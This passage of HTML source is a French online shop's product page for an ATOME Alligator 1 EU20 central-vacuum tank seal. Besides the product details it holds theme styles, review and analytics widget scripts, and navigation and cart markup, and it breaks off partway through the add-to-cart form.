.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list > li.selected > span, .pace .pace-activity {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #13467f} .custom-checkbox .check-shape.color .check-circle, .custom-radio .check-shape.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + .check-shape, .custom-radio input[type="radio"]:hover + .check-shape, .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, .product-swatches .swatches-list > li.selected > span.color .check-circle, #product-modal .product-images img.selected, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #13467f} .custom-checkbox input[type="checkbox"]:checked + .check-shape, .custom-radio input[type="radio"]:checked + .check-shape, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .slick-dots li button, .anav-top .amenu-link > sup, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button {background-color: #13467f} .header-banner, .header-nav, .main-header {color: #000000} .header-banner a:hover, .header-nav a:not(.dropdown-item):hover, .main-header a:not(.dropdown-item):not(.btn-primary):hover, .header-nav .dropdown .expand-more:hover {color: #13467f} .header-main-menu, .mobile-amega-menu {background-color: #3faee1} .anav-top .amenu-link {color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-top-color: #000000} .anav-mobile .amenu-link .mobile-toggle-plus .caret-down-icon {border-bottom-color: #000000} .anav-top .adropdown {color: #000000} .anav-top .acategory-content .category-subs li a:before {border-color: #000000} .anav-top .adropdown a:hover, .anav-top .acategory-content .category-title a:hover, .anav-top .aproduct-content .product-name a:hover, .anav-top .amanufacturer-content .brand-name a:hover {color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {border-color: #13467f} .anav-top .acategory-content .category-subs li a:hover:before {background-color: #13467f} .breadcrumb-wrapper {background-color: #3b3b3b} #footer a:hover {color: #13467f} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #13467f} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #13467f} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #13467f} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, #header .mobile-header-version .mobile-menu-icon {background-color: #3faee1} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .border-primary {border-color: #3faee1} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #2097cd} .product-name a:hover, a.product-name:hover {color: #13467f} .product-price, .price-total {color: #13467f} </style>

<style type="text/css">#header .header-logo .logo {
  max-height: 73px;
}
#amegamenu .anav-top .amenu-link>span {
    font-size: 13px;
}
.block-newsletter {
    margin-bottom: 50px!important;
}</style>
<style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(239, 239, 244) !important;
		}

		.cdpcp-menu__button {
			color: rgb(50, 120, 253) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(38, 38, 38) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(50, 120, 253) !important;
			color: rgb(50, 120, 253) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(255, 255, 173) !important;
				color: rgb(33, 33, 33) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(33, 33, 33) !important;
			}
		}
	</style>

                <meta property="og:image" content="https://aspiration-ams.fr/4266-home_default/joint-cuve-alligator-1-eu20.jpg">
                <meta property="og:image:width" content="278">
                <meta property="og:image:height" content="278">
            <link rel="alternate" type="application/rss+xml" title="Joint cuve alligator 1  aspiration centralisée ATOME ALLIGATOR 1 EU20" href="//aspiration-ams.fr/module/ps_feeder/rss?id_category=108&orderby=position&orderway=asc">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://aspiration-ams.fr/content/2-mentions-legales";
    var cb_position = "bottom";
    var cb_text = "En poursuivant votre navigation sur ce site, vous acceptez l\&#039;utilisation de Cookies pour vous proposer des publicités ciblées adaptées à vos centres d\&#039;intérêts et réaliser des statistiques de visites.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
</script>

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'LGTkp3MB751zhIoE';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://aspiration-ams.fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"f1314843-631d-4337-83d7-d1d036bc2ad9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"cfeafbfb-9054-5e9b-013d-1a39431060a2","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"b7cbd8fa-f323-92b8-fcf1-31befded1379","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"65e4850a-9e2f-4d4c-00fb-25805946fb93","error":"Your selection is in a form, so it might be not consistent through different pages.","repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_1545,Joint cuve alligator 1 EU20","name":"Joint cuve alligator 1 EU20","widgetName":"Micro Review Count","repeatable":false,"uuid":"7d1cccc2-2bc6-b7cf-5c55-b81db66f64d4","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"fr-FR","minReviewCount":20}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.aspiration-web.fr\/","category":"https:\/\/www.aspiration-web.fr\/3-nos-aspirateurs","product":"https:\/\/www.aspiration-web.fr\/centrale-sans-sac\/9-aspiration-centralisee-ams-300-1600w.html","ahr0Chm6Ly93D3Cuyxnwaxjhdglvbi13Zwiuznivy29Udgvudc82Nc1Hc3Bpcmf0Zxvylwludgvncmu=":"https:\/\/www.aspiration-web.fr\/content\/64-aspirateur-integre"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<script type="text/javascript">
	   var yotpoAppkey = "1cegGr30QouHkY1ye81umvrPC3vsRkIukCmq4EzE" ;
	
	function inIframe () {
	    try {
	    	return window.self !== window.top;
	    } catch (e) {
	    	return true;
	    }
	}
	var inIframe = inIframe();
	if (inIframe) {
		window['yotpo_testimonials_active'] = true;
	}
	if (document.addEventListener){
	    document.addEventListener('DOMContentLoaded', function () {
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	else if (document.attachEvent) {
	    document.attachEvent('DOMContentLoaded',function(){
	        var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/" + yotpoAppkey  + "/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)
	    });
	}
	
</script>





<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.aspiration-web.fr/metrics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->



    
  <meta  content="product">
  <meta  content="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html">
  <meta  content="Joint cuve alligator 1  aspiration centralisée ATOME ALLIGATOR 1 EU20">
  <meta  content="Vente en Ligne AMS">
  <meta  content="aspiration centralisée Joint cuve alligator 1 EU20
Joint cuve alligator 1 EU20 aspiration centralisée ATOME ALLIGATOR 1 EU20">
  <meta  content="https://aspiration-ams.fr/4266-large_default/joint-cuve-alligator-1-eu20.jpg">
      <meta  content="33.324987">
    <meta  content="EUR">
    <meta  content="39.99">
    <meta  content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1545 product-joint-cuve-alligator-1-eu20 product-id-category-108 product-id-manufacturer-10 product-id-supplier-3 product-available-for-order  remove-border-radius product-small-style st-wrapper">

    
      
    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="https://aspiration-ams.fr/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

    
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        <div class="header-event-banner" style="background-color: #3b3b3b;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p><span style="text-decoration: underline; color: #ffffff;"><strong>Cadeaux Surprise à partir de 99€ d'achat ( hors frais de livraison ) S.A.V TOUTES MARQUES <span style="text-decoration: underline;"><br /></span></strong></span><span style="color: #ffffff;"></span></p>
    </div>
  </div>
</div>


      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              <div class="header-phone js-header-phone-source">
	<ul>
<li><i class="fa fa-id-card-o"></i> Technicien : <a href="/contactez-nous">06.59.48.32.38</a> de 9h à 20h</li>
/
<li><a href="/contactez-nous">Tel: 04.42.40.47.93</a>  /<span style="text-decoration: underline;"><strong> </strong></span><em><span style="text-decoration: underline; color: #d0121a;"><strong>MOTEUR ALDES INDISPONIBLE<span style="text-decoration: underline;"><br /></span> </strong></span></em></li>
</ul>
</div>

            </div>
            <div class="right-nav d-flex">
              
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">

            
              <div class="header-logo">
                <a href="https://aspiration-ams.fr/" title="Vente en Ligne AMS">
                                      <img class="logo" src="https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg" alt="Vente en Ligne AMS" width="481" height="150">
                                  </a>
              </div>
            

            
              <div class="header-right">
                <div class="display-top align-items-center d-flex flex-md-wrap flex-lg-nowrap justify-content-end">
                  <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//aspiration-ams.fr/recherche">
    <div class="search-widget ui-front">
      <form method="get" action="//aspiration-ams.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">search</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://aspiration-ams.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">person</i><span>Connexion</span>
              </a>
            </div>
          </li>
        </ul>
      </div>
      </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//aspiration-ams.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header">
      <li data-sticky-cart-source>
        <a rel="nofollow" href="//aspiration-ams.fr/panier?action=show" class="cart-link btn-primary">
          <span class="cart-design"><i class="fa fa-shopping-basket" aria-hidden="true"></i><span class="cart-products-count">0</span></span>
          <span class="cart-total-value">0,00 €</span>
        </a>
      </li>
    </ul>

    <div class="cart-dropdown" data-shopping-cart-source>
  <div class="cart-dropdown-wrapper">
    <div class="cart-title">
      <h4>Panier</h4>
    </div>
          <div class="no-items">
        Il n'y a plus d'articles dans votre panier
      </div>
      </div>
  <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
    <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
      <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
    </div>
  </div>
</div>
  </div>
</div>

                </div>
              </div>
            

          </div>
        </div>
      </div>
    

    
      <div class="header-bottom clearfix">
        <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
          <div class="container">
            <div class="header-main-menu-wrapper">
                              <div class="left-nav-trigger" data-left-nav-trigger>
                  <div class="left-nav-icon d-flex align-items-center justify-content-center">
                    <i class="material-icons">view_headline</i>
                  </div>
                </div>
                              <div id="amegamenu" class="d-none d-md-block ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://aspiration-ams.fr/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm2 plex ">
          <a href="/3-centrale-d-aspiration" class="amenu-link" >                        <span>Centrale</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm5 plex ">
          <a href="/14-pack-aspirateur" class="amenu-link" >                        <span>Pack centrale</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="5"></div>
            </div>
                  </li>
              <li class="amenu-item mm3 plex ">
          <a href="/100-airflow" class="amenu-link" >                        <span>AirFlow</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="3"></div>
            </div>
                  </li>
              <li class="amenu-item mm4 plex ">
          <a href="/206-aldes" class="amenu-link" >                        <span>Aldes</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="4"></div>
            </div>
                  </li>
              <li class="amenu-item mm11 plex ">
          <a href="/13-kit-installation" class="amenu-link" >                        <span>Kit installation</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="11"></div>
            </div>
                  </li>
              <li class="amenu-item mm7 plex ">
          <a href="/179-retraflex" class="amenu-link" >                        <span>Rétraflex</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm6 plex ">
          <a href="/145-sach" class="amenu-link" >                        <span>Sach</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="6"></div>
            </div>
                  </li>
              <li class="amenu-item mm8 plex ">
          <a href="/16-flexible-brosse" class="amenu-link" >                        <span>Flexible / Brosse</span>
                      </a>
                      <div class="adropdown adrd4">
              <div class="js-dropdown-content" data-menu-id="8"></div>
            </div>
                  </li>
              <li class="amenu-item mm9 plex ">
          <a href="/15-accessoires" class="amenu-link" >                        <span>Accessoires</span>
                      </a>
                      <div class="adropdown adrd5">
              <div class="js-dropdown-content" data-menu-id="9"></div>
            </div>
                  </li>
              <li class="amenu-item mm10  ">
          <a href="/122-soldes-" class="amenu-link" >                        <span>Soldes</span>
                      </a>
                  </li>
          </ul>
  </div>

              <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
            </div>
          </div>
        </div>
      </div>
    
  </div>



        
      </header>

      <section id="wrapper">

        
<nav class="breadcrumb-wrapper ">
  <div class="container">
    <ol class="breadcrumb" data-depth="4"  >
      
                  
            <li class="breadcrumb-item"   >
                            <a  href="https://aspiration-ams.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span >Accueil</span>
              </a>
              <meta  content="1">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/3-centrale-d-aspiration">
                                  <span >Centrale d&#039;aspiration</span>
              </a>
              <meta  content="2">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/108-atome">
                                  <span >ATOME</span>
              </a>
              <meta  content="3">
            </li>
          
                  
            <li class="breadcrumb-item"   >
                              <span class="separator material-icons">chevron_right</span>
                            <a  href="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html">
                                  <span >Joint cuve alligator 1 EU20</span>
              </a>
              <meta  content="4">
            </li>
          
              
    </ol>
  </div>
</nav>

        
          
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

                

                
<div id="center-column" class="center-column col-12">
  <div class="center-wrapper">
    

    
<section  >

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                          
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
          <meta  content="https://aspiration-ams.fr/4266-medium_default/joint-cuve-alligator-1-eu20.jpg" />

              
          <div class="product-cover sm-bottom">
                          <img
                src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20455%20455%22%3E%3C/svg%3E"
                data-original = "https://aspiration-ams.fr/4266-medium_default/joint-cuve-alligator-1-eu20.jpg"
                class = "img-fluid js-qv-product-cover js-main-zoom js-lazy"
                alt = "Joint cuve alligator 1 EU20"
                data-zoom-image = "https://aspiration-ams.fr/4266-large_default/joint-cuve-alligator-1-eu20.jpg"
                data-id-image = "4266"
                width = "455"
                height = "455"
              >
                        <div class="layer d-flex align-items-center justify-content-center">
              <span class="zoom-in js-mfp-button"><i class="material-icons">zoom_out_map</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://aspiration-ams.fr/4266-medium_default/joint-cuve-alligator-1-eu20.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4266-large_default/joint-cuve-alligator-1-eu20.jpg"
                      data-id-image="4266"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4266-small_default/joint-cuve-alligator-1-eu20.jpg"
                          alt = "Joint cuve alligator 1 EU20"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/4267-medium_default/joint-cuve-alligator-1-eu20.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4267-large_default/joint-cuve-alligator-1-eu20.jpg"
                      data-id-image="4267"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4267-small_default/joint-cuve-alligator-1-eu20.jpg"
                          alt = "Joint cuve alligator 1 EU20"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                                  <li class="thumb-container">
                    <a
                      class="thumb js-thumb "
                      data-image="https://aspiration-ams.fr/4265-medium_default/joint-cuve-alligator-1-eu20.jpg"
                      data-zoom-image="https://aspiration-ams.fr/4265-large_default/joint-cuve-alligator-1-eu20.jpg"
                      data-id-image="4265"
                    >
                                              <img
                          src = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2090%2090%22%3E%3C/svg%3E"
                          data-original = "https://aspiration-ams.fr/4265-small_default/joint-cuve-alligator-1-eu20.jpg"
                          alt = "Joint cuve alligator 1 EU20"
                          class = "img-fluid js-lazy"
                          width = "90"
                          height = "90"
                        >
                                          </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">chevron_left</i>
              <i class="material-icons right">chevron_right</i>
            </div>
          </div>
        
            </div>

  
</div>
              

              
                <div class="product-flags"><span class="product-flag out_of_stock"><span>VICTIME DU STOCK</span></span></div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
              
                
                  <h1 class="page-heading" >Joint cuve alligator 1 EU20</h1>
                
              

              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  

                  
                    <div id="product-description-short-1545" class="product-description-short typo sm-bottom" >
                      <div id="short_description_content" class="rte align_justify" style="text-align:center;">
<h4><span style="color:#4a4a4a;"><strong><br /></strong>Joint cuve alligator 1 EU20 <br /></span></h4>
<h4 style="text-align:center;"><span style="color:#4a4a4a;"><strong>                     <img src="https://www.aspiration-web.fr/img/cms/Filtre%20dorigne%20ATOME%20ALIZEE%201044.jpg" alt="Filtre d'origne ATOME ALIZEE 1044" width="200" height="45" />            </strong></span></h4>
</div>
                    </div>
                  

                  
<div class="product-information light-box-bg sm-bottom">
  
  <div class="product-actions">
    
      <form action="https://aspiration-ams.fr/panier" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="64fcb707f5c6cbf270853e8eb2aeee37">
        <input type="hidden" name="id_product" value="1545" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
          
<div class="product-variants">
</div>
        

        
                  

        
          <section class="product-discounts">
</section>


        

        
            <div class="product-prices sm-bottom">
    
      <div
        
        
        
        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta  content="2026-02-09"/>
        <meta  content="https://schema.org/OutOfStock"/>
        <meta  content="EUR"/>
        <meta  content="39.99"/>
        <link  href="https://aspiration-ams.fr/atome/1545-joint-cuve-alligator-1-eu20.html"/>

        <span class="price product-price"><span class="current-price">39,99 €</span> <span class="tax-label-next-price">TTC</span></span>
        
                  

        
        <span class="w-100 show-more-without-taxes">33,32 € <span class="tax-label-next-price">(HT)</span></span>
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              <span class="labels-tax-long tax-label">TTC</span>
            
      
                        </div>

      </div>
        

                  <div class="js-product-countdown" data-specific-prices-to=""></div>
        
        
          <div class="product-add-to-cart add-to-cart-disabled">
    
    
      <div class="inline-style d-flex align-items-center">
        
          <div class="product-quantity-touchspin">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Quantité"
              />
            </div>
          </div>
        

        
          <div class="add">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
              disabled            >
              <i class="material-icons shopping-cart">shopping_cart</i><span>Ajouter au panier</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
